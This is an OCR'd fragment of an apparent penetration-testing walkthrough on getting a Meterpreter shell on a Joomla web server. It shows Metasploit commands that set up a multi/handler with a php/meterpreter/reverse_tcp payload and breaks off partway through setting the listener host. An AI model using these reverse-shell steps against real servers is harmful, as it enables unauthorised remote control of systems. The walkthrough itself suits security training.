
Meterpreter of Joomla Web
Server
We can take the meterpreter of joomla web server
using the metasploit framework. Hence we need to
execute the following commands.
use exploit/multi/handler

msf5 exploit(multi/handler) > set payload 
php/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 19